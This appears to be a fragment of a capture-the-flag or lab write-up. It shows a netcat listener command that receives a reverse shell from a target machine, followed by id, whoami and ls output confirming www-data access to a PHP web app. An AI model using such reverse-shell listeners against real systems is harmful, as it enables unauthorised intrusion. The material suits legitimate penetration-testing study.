 [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.13] 51274
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ ls
config.php
index.php
logout.php
session.php
welcome.php
$